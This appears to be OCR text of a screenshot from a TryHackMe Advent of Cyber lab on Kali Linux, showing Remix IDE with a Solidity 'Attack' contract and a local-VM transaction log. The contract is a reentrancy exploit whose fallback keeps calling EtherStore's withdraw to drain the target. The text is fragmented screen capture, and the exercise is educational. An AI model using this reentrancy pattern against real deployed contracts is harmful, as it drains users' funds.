 Remix - Ethereum IDE ...
qterminal
2
Downloads
The Wireshark Network ...
07:03 PM
TryHackMe | Advent of Cy
Remix - Ethereum IDE
Strings, 9 more - CyberCh
How do I find Apache http se
How Do I Analyze Apache
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.10+commit.fc410830.js
160%
17
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
DEPLOY & RUN TRANSACTIONS
Balance: 0 ETH
deposit
withdraw
balances
address
getBalance
Low level interactions
CALLDATA
Transact
ATTACK AT 0XA13...EAD95 (MEMO
Balance: 22 ETH
attack
etherStore
getBalance
Low level interactions
CALLDATA
Transact
3
Home
EtherStore.sol
Attack.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
0
listen on all transactions
Search with transaction hash or address
creation of EtherStore pending...
[vm] from: 0x5B3...eddC4 to: EtherStore.(constructor) value: 0 wei data: 0x608...a0033 logs: 0 hash: 0x730
transact to EtherStore.deposit pending ...
[vm] from: 0x5B3...eddC4 to: EtherStore.deposit() 0xd91...39138 value: 20000000000000000000 wei data: 0xd0
creation of Attack errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARG
creation of Attack pending...
[vm] from: 0xAb8...35cb2 to: Attack.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x8bf...3
transact to Attack.attack pending ...
>
STAR WARS